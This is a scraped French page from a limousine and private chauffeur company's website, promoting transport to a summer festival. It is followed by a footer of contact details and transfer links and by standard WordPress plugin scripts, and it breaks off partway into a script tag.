<p>Pour ne rien manquer de nos dernières offres et promotions, suivez-nous sur nos réseaux sociaux et rejoignez notre communauté. Plongez dans l’univers du luxe avec <strong>un voyage privé Festival Les Flâneries d’été</strong> et vivez une expérience de voyage unique.</p>
<p>Chez <strong>AMANI LIMOUSINES, service de transport privé</strong>, nous sommes fiers de vous offrir un service de <strong>chauffeur privé de qualité supérieure</strong> pour vos voyages. Notre équipe de <strong>chauffeurs privés expérimentés Festival Les Flâneries d’été</strong> et polyglottes est dédiée à répondre à tous vos besoins, vous offrant ainsi une expérience de voyage exceptionnelle et personnalisée.</p>
<p>Nous nous engageons à vous fournir un service de qualité, efficace et sans stress, vous permettant d&#8217;économiser du temps et de l&#8217;argent. Contactez-nous dès maintenant pour en savoir plus et profiter d&#8217;un voyage en toute tranquillité.</p>
			
						
							
	
	</div>
	
	

</div>



<footer class="footer">

	
	<div class="footer-inner clearfix">
		
		<div class="footer-inner-wrapper">
		
					<div class="one-half clearfix">
				<div id="block-44" class="widget clearfix widget_block"><div style="width:100%;">
  <img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2023/06/logo-chauffeur-pivee-1.jpg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
       alt="Logo" 
       style="max-width:50%; height:100px;"></p>
<p style="font-size:14px; line-height:1.6; padding: 0px 30px 0px 0px;">
    AMANI is at your service to accompany you on your journeys and is committed to offering you the best in terms of comfort and safety. Available year-round, primarily in Paris, Lyon, Bordeaux, Marseille, and Nice.
  </p>
</div>
</div><div id="block-29" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">CONTACT &amp; LEGAL</h3>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Landline phone</strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">09 81 30 09 12</a></p>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Mobile </strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">06 62 02 73 44</a> </p>&#13;


&#13;
<p class="has-text-align-center">78 avenue des Champs-Elysées 75008 PARIS</p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/contact/" data-type="URL" data-id="https://www.amani-limousines.com/en/contact/">Contact-Us</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/legal-notice/" data-type="URL" data-id="https://www.amani-limousines.com/mentions-legales/">Legal Notice</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/" data-type="URL" data-id="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/">Terms</a></p>&#13;
</div>


</div><div id="block-45" class="widget clearfix widget_block"><div style="width:90%; height:350px; margin-bottom: 25px;">
  <iframe class="bv-lazyload-iframe" 
    src="about:blank;www.google.com"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade" bv-data-src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&#038;output=embed" ><br />
  </iframe><noscript><iframe 
    src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&output=embed"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade"><br />
  </iframe></noscript>
</div>
</div><div id="block-46" class="widget clearfix widget_block">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">DRIVER SERVICE</h3>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-paris">Paris airport Transfer</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-lyon/" data-type="URL">Private Driver in Lyon</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-marseille">Private Driver in Marseille</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-bordeaux/">Private Driver in Bordeaux</a></p>&#13;
</div>
</div>
<p></p>
</div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT HOTEL</h3>
<p></p>
<p><a href="/hotel-fouquet-s-barriere"> Chauffeur privé CDG Hôtel Fouquet&#8217;s Barrière</a><br />
<a href="/grand-hotel-du-palais-royal"> Chauffeur privé CDG Grand Hôtel du Palais Royal</a><br />
<a href="/hotel-de-la-tremoille"> Chauffeur privé CDG Hôtel de la Trémoille</a><br />
<a href="/hotel-de-vendome"> Chauffeur privé CDG Hôtel de Vendôme</a><br />
<a href="/hotel-du-collectionneur-arc-de-triomphe-paris"> Chauffeur privé CDG Hôtel du Collectionneur Arc de Triomphe Paris</a><br />
<a href="/hotel-lutetia"> Chauffeur privé CDG Hôtel Lutetia</a><br />
<a href="/hotel-marignan-champs-elysees"> Chauffeur privé CDG Hôtel Marignan Champs-Elysées</a><br />
<a href="/hotel-molitor-paris-mgallery-by-sofitel"> Chauffeur privé CDG Hôtel Molitor Paris &#8211; MGallery by Sofitel</a><br />
<a href="/hotel-napoleon-paris"> Chauffeur privé CDG Hôtel Napoléon Paris</a><br />
<a href="/hotel-plaza-athenee"> Chauffeur privé CDG Hotel Plaza Athénée</a><br />
<a href="/hotel-raphael"> Chauffeur privé CDG Hôtel Raphael</a><br />
<a href="/hotel-regina-louvre"> Chauffeur privé CDG Hôtel Regina Louvre</a><br />
<a href="/hotel-san-regis"> Chauffeur privé CDG Hôtel San Régis</a><br />
<a href="/hotel-scribe-paris-opera-by-sofitel"> Chauffeur privé CDG Hôtel Scribe Paris Opera by Sofitel</a><br />
<a href="/hotel-shangri-la-paris"> Chauffeur privé CDG Hôtel Shangri-La Paris</a><br />
<a href="/hotel-splendide-royal-paris"> Chauffeur privé CDG Hôtel Splendide Royal Paris</a><br />
<a href="/hotel-vernet"> Chauffeur privé CDG Hôtel Vernet</a></p>
<p><a href="/aeroport-de-paris-charles-de-gaulle-cdg-a-dauville"> Chauffeur privé Aéroport de Paris-Charles de Gaulle (CDG) à Dauville</a><br />
<a href="/aeroport-de-beauvais-tille-bva-a-dauville"> Chauffeur privé Aéroport de Beauvais-Tillé (BVA) à Dauville</a><br />
<a href="/aeroport-de-pontoise-cormeilles-en-vexin-pox-a-dauville"> Chauffeur privé Aéroport de Pontoise &#8211; Cormeilles-en-Vexin (POX) à Dauville</a><br />
<a href="/hippodrome-de-deauville"> Chauffeur privé Hippodrome de Deauville</a><br />
<a href="/pole-international-du-cheval-de-deauville"> Chauffeur privé Pôle international du cheval de Deauville</a><br />
<a href="/debarquement-normandie-80-eme-anniversaire"> Chauffeur privé Débarquement Normandie (80 ème anniversaire)</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-30" class=" widget clearfix widget_block">&#13;
<h3 class="has-text-align-center wp-block-heading">TAXI AIRPORT</h3>&#13;
</div><div id="block-31" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/en/paris-airport-transfer/">Paris Airport Transfer</a></p>&#13;
</div><div id="block-32" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-lyon/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-lyon/">Airport transfer Lyon</a></p>&#13;
</div><div id="block-34" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-marseille/">Airport transfer Marseille</a></p>&#13;
</div><div id="block-35" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-bordeaux/">Airport transfer Bordeaux </a></p>&#13;
</div><div id="text-3" class=" widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT VILLE</h3>
<p><a href="/paris">Chauffeur privé CDG paris</a><br />
<a href="/marseille"> Chauffeur privé CDG marseille</a><br />
<a href="/lyon"> Chauffeur privé CDG lyon</a><br />
<a href="/toulouse"> Chauffeur privé CDG toulouse</a><br />
<a href="/nice"> Chauffeur privé CDG nice</a><br />
<a href="/nantes"> Chauffeur privé CDG nantes</a><br />
<a href="/montpellier"> Chauffeur privé CDG montpellier</a><br />
<a href="/strasbourg"> Chauffeur privé CDG strasbourg</a><br />
<a href="/bordeaux"> Chauffeur privé CDG bordeaux</a><br />
<a href="/lille"> Chauffeur privé CDG lille</a><br />
<a href="/rennes"> Chauffeur privé CDG rennes</a><br />
<a href="/reims"> Chauffeur privé CDG reims</a><br />
<a href="/toulon"> Chauffeur privé CDG toulon</a><br />
<a href="/saint-etienne"> Chauffeur privé CDG saint-etienne</a><br />
<a href="/le-havre"> Chauffeur privé CDG le-havre</a><br />
<a href="/dijon"> Chauffeur privé CDG dijon</a><br />
<a href="/grenoble"> Chauffeur privé CDG grenoble</a><br />
<a href="/angers"> Chauffeur privé CDG angers</a><br />
<a href="/villeurbanne"> Chauffeur privé CDG villeurbanne</a><br />
<a href="/saint-denis"> Chauffeur privé CDG saint-denis</a><br />
<a href="/nimes"> Chauffeur privé CDG nimes</a></p>
<p><a href="/cannes-2/"> Chauffeur privé Nice &#8211; Cannes</a><br />
<a href="https://www.amani-limousines.com/antibes-2/"> Chauffeur privé Nice &#8211; Antibes</a><br />
<a href="/frejus-2/"> Chauffeur privé Nice &#8211; Fréjus</a><br />
<a href="/cagnes-sur-mer-2/"> Chauffeur privé Nice &#8211; Cagnes-sur-Mer</a><br />
<a href="/grasse-2/"> Chauffeur privé Nice &#8211; Grasse</a><br />
<a href="/le-cannet-2/"> Chauffeur privé Nice &#8211; Le Cannet</a><br />
<a href="/saint-raphael-2/"> Chauffeur privé Nice &#8211; Saint-Raphaël</a><br />
<a href="/menton"> Chauffeur privé Nice &#8211; Menton</a><br />
<a href="/draguignan-2/"> Chauffeur privé Nice &#8211; Draguignan</a><br />
<a href="https://www.amani-limousines.com/draguignan-2/"> Chauffeur privé Nice &#8211; Mandelieu-la-Napoule</a><br />
<a href="/saint-laurent-du-var-2/"> Chauffeur privé Nice &#8211; Saint-Laurent-du-Var</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-36" class="widget clearfix widget_block">
<h3 class="has-text-align-center wp-block-heading">CERTIFICATIONS </h3>
</div><div id="block-42" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1158" width="225" height="125"   /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560"  loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2097'%3E%3C/svg%3E" alt="" class="wp-image-1156 bv-tag-attr-replace bv-lazyload-tag-img"   width="133" height="97" bv-data-srcset="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560 770w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-300x218.jpg 300w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-768x559.jpg 768w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-100x73.jpg 100w"  sizes="auto, (max-width: 133px) 100vw, 133px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1157" width="242" height="80"   /></figure></div>
</div>
</div>
</div><div id="block-43" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div><div id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">LISTING EVENEMENT</h3>
<p><a href="/hippodrome-de-longchamp"> Chauffeur privé Hippodrome de Longchamp</a><br />
<a href="/hippodrome-de-vincennes"> Chauffeur privé Hippodrome de Vincennes</a><br />
<a href="/hippodrome-de-chantilly"> Chauffeur privé Hippodrome de Chantilly</a><br />
<a href="/hippodrome-de-deauville-la-touques"> Chauffeur privé Hippodrome de Deauville-La Touques</a><br />
<a href="/hippodrome-dauteuil"> Chauffeur privé Hippodrome d’Auteuil</a><br />
<a href="/hippodrome-de-clairefontaine"> Chauffeur privé Hippodrome de Clairefontaine</a><br />
<a href="/hippodrome-de-maisons-laffitte"> Chauffeur privé Hippodrome de Maisons-Laffitte</a><br />
<a href="/hippodrome-de-saint-cloud"> Chauffeur privé Hippodrome de Saint-Cloud</a></p>
<p><a href="/golf-morfontaine-grand-parcours"> Chauffeur privé Golf Morfontaine (Grand Parcours)</a><br />
<a href="/golf-les-bordes"> Chauffeur privé Golf Les Bordes</a><br />
<a href="/golf-chantilly-vineuil"> Chauffeur privé Golf Chantilly (Vineuil)</a><br />
<a href="/golf-fontainebleau"> Chauffeur privé Golf Fontainebleau</a><br />
<a href="/golf-prince-de-provence"> Chauffeur privé Golf Prince de Provence</a><br />
<a href="/golf-saint-germain"> Chauffeur privé Golf Saint Germain</a><br />
<a href="/golf-hardelot-les-pins"> Chauffeur privé Golf Hardelot (Les Pins)</a><br />
<a href="/golf-terre-blanche-chateau"> Chauffeur privé Golf Terre Blanche (Château)</a><br />
<a href="/golf-le-touquet-la-mer"> Chauffeur privé Golf Le Touquet (La Mer)</a><br />
<a href="/golf-seignosse"> Chauffeur privé Golf Seignosse</a><br />
<a href="/golf-medoc-chateaux"> Chauffeur privé Golf Médoc (Chateaux)</a><br />
<a href="/golf-les-aisses"> Chauffeur privé Golf Les Aisses</a></p>
<p><a href="/festival-de-theatre"> Chauffeur privé Festival de théâtre</a><br />
<a href="/festival-rush"> Chauffeur privé Festival RUSH</a><br />
<a href="/rungis-piano-piano-festival"> Chauffeur privé Rungis Piano Piano Festival</a><br />
<a href="/festival-du-comminges"> Chauffeur privé Festival du Comminges</a><br />
<a href="/jeu-de-massacre-et-berlingots-festival-d-arts-de-la-rue"> Chauffeur privé Jeu de massacre et berlingots &#8211; Festival d&#8217;arts de la rue</a><br />
<a href="/festival-du-film-chinois"> Chauffeur privé Festival du film chinois</a><br />
<a href="/festival-du-rythme-en-cevennes"> Chauffeur privé Festival du Rythme en Cévennes</a><br />
<a href="/festival-de-cinema"> Chauffeur privé Festival de cinéma</a><br />
<a href="/festival-des-campagnes"> Chauffeur privé Festival des campagnes</a><br />
<a href="/festival-de-la-luzege"> Chauffeur privé Festival de La Luzège</a><br />
<a href="/festival-des-arts-vivants-artjoyette"> Chauffeur privé Festival des arts vivants &#8211; Artjoyette</a><br />
<a href="/festival-jeune-public-1-2-3-soleil"> Chauffeur privé Festival jeune public 1,2,3 Soleil</a></p>
</div>
		</div>			</div>
				
		</div>

	
	</div>
	
		
		
		
		<div class="footer-bottom ">

			<div class="footer-bottom-inner clearfix">

				<div class="footer-social-icons-wrapper"><a target="_blank" href="https://www.instagram.com/amani_limousines/"><i class="fa fa-instagram"></i></a><a target="_blank" href="https://www.linkedin.com/in/lounes-amani-9986bb215/"><i class="fa fa-linkedin"></i></a></div>
									<p class="footer-message">© 2022 AMANI LIMOUSINES. All Rights Reserved</p>
				
			</div>

		
		</div>

		
	
	
</footer>


</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chauffeur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;33662027344&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e128348196"></span>
				
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.amani-limousines.com/festival-les-flaneries-d-ete/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="[data-uri]"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>
			</li></ul>
</div>
<script type="bv_inline_delayed_js" bv_unique_id="J2WhduFRxefT0rR2zPIo" id="ht_ctc_app_js-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"33662027344","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */</script>
<template id="8udreQQuJitm8D1SMYNj"></template>
<template id="I1jbJqpYX6xXDb1DSaaE"></template>
<template id="iQle3JiWVGmwZja0aKA3"></template>
<template id="JQlp0oHFsSJkW6eKflay"></template>
<template id="eijGF23SxhQ1OSYq7qPd"></template>
<template id="T0zlBtneWsvMavwHcG5V"></template>
<template id="k7u8vmvBwnHo59mBEkw4"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Ifi90uxOWFmZibvU8ADu" id="wp-i18n-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script>
<template id="k8kVWW0YNgzHqxVN0HiU"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Ej54wwx2EY1uBrxZ9nLk" id="contact-form-7-js-translations" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script>
<script type="bv_inline_delayed_js" bv_unique_id="FJQ8DiyVXabIk12eLM7W" id="contact-form-7-js-before" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amani-limousines.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script>
<template id="VZHFBjOhr21mOoeoEE3c"></template>
<template id="nSWVElSigZWejgvRpUgZ"></template>
<script type="bv_inline_delayed_js" bv_unique_id="NonUJsf6Aleb0guuzfJj" id="jquery-ui-datepicker-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
